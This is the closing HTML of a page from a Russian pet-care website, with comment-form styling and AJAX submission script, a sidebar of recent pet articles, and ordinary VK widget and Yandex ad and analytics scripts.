				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/veterinarnaya-stomatologiya-dlya-sobak-i-koshek-v-moskve-klinika-cheshirskij-kot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/chesh-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Ветеринарная стоматология для собак и кошек в Москве — клиника «Чеширский кот»</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/novogodnyaya-kuhnya-dlya-vsej-semi-i-nashih-pitomtsev-luchshie-retsepty/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Новогодняя кухня для всей семьи и наших питомцев: лучшие рецепты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/cistit-u-koshek-simptomy-prichiny-i-kak-pomoch-pitomcu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Цистит у кошек: симптомы, причины и как помочь питомцу</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chasto-nuzhno-provodit-gruming-domashnih-zhivotnyh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как часто нужно проводить груминг домашних животных?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-pomidory-polnoe-rukovodstvo-dlya-vladeltsev/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать помидоры: полное руководство для владельцев</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-kurtki-loro-piana-tak-tsenyatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему куртки LORO PIANA так ценятся?</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
        <div style="display: none">
                                                            
                                                            
                                                            
            
        </div>
        <link rel='stylesheet' id='adverts-frontend-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-animate-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/animation.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-swipebox-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/swipebox.min.css?ver=1.4.5' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='adverts-frontend-js-extra'>
/* <![CDATA[ */
var adverts_frontend_lang = {"ajaxurl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","als_visible_items":"5","als_scrolling_items":"1","lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5' id='adverts-frontend-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-single.js?ver=1.4.0' id='adverts-single-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/slick.min.js?ver=1.8.1' id='adverts-slick-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/jquery.swipebox.js?ver=1.4.5' id='adverts-swipebox-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

